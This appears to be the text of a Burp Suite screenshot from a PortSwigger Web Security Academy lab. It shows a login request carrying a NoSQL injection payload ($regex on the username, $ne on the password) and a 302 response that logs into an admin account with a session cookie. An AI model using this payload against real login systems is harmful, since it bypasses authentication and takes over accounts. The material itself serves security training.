 Request
Pretty Raw Hex \n
1 POST /login HTTP/2
2 Host: 0a2b00d2045181a280e1539200d300bd.web-security-academy.net
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:136.0) Gecko/20100101 Firefox/136.0
4 Accept: */*
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate, br
7 Referer: https://0a2b00d2045181a280e1539200d300bd.web-security-academy.net/login
8 Content-Type: application/json
9 Content-Length: 65
10 Origin: https://0a2b00d2045181a280e1539200d300bd.web-security-academy.net
11 Sec-Fetch-Dest: empty
12 Sec-Fetch-Mode: cors
13 Sec-Fetch-Site: same-origin
14 Priority: u=0
15 Te: trailers
16
17 {
"username":{
"$regex":".*admin.*"
},
"password":{
"$ne":"blbabal"
}
}
Response
Pretty Raw Hex Render Headers \n
1 HTTP/2 302 Found
2 Location: /my-account?id=adminqu3jijei
3 Set-Cookie: session=NpJUtQ5sO9Cdox1awFDP0KXaLAJ3FHZj; Secure; HttpOnly; SameSite=None
4 X-Frame-Options: SAMEORIGIN
5 Content-Length: 0
6
7